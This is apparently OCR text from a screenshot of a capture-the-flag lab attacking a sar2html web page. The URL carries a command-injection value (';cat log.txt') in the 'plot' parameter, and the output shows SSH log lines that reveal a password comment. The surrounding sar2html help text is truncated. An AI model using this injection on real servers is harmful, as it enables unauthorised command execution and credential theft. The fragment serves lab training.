 10.10.188.79/joomla/_test//index.php?plot=;cat log.txt
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
sar2html
(Donate if you like!)
New ;cat log.txt
Select Host
Select Host
HPUX
Linux
SunOS
Aug 20 11:16:26 parrot sshd[2443]: Server listening on 0.0.0.0 port 22.
Aug 20 11:16:26 parrot sshd[2443]: Server listening on :: port 22.
Aug 20 11:16:35 parrot sshd[2451]: Accepted password for basterd from 10.1.1.1 port 49824 ssh2 #pass: superduperp@$$
Aug 20 11:16:35 parrot sshd[2451]: pam_unix(sshd:session): session opened for user pentest by (uid=0)
Aug 20 11:16:36 parrot sshd[2466]: Received disconnect from 10.10.170.50 port 49824:11: disconnected by user
Aug 20 11:16:36 parrot sshd[2466]: Disconnected from user pentest 10.10.170.50 port 49824
Aug 20 11:16:36 parrot sshd[2451]: pam_unix(sshd:session): session closed for user pentest
Aug 20 12:24:38 parrot sshd[2443]: Received signal 15; terminating.
COLLECTING SAR DATA
1. Use sar2ascii to generate a report:
• Download following tool to collect sar data from servers: sar2ascii.tar.
• Untar it on the server which you will examine performance data.
• For HPUX servers run "sh sar2ascii".
/tmp directory.
button to upload the data.
and click "Capture report" button.
nd prompt.
nes to crontab:
• Plotting tools, sar2html and index.php only run on Linux server.
• HPUX 11.11, 11.23, 11,31, Redhat 3, 4, 5, 6, 7, Suse 8, 9, 10, 11, 12, Ubuntu 18 and Solaris 5.9, 5.10 are supported for rep
• Install Apache2, Php5, Expect and GnuPlot with png support (Suse11 is recommended. It provides gnuplot with native png s
• Edit php.ini file and set: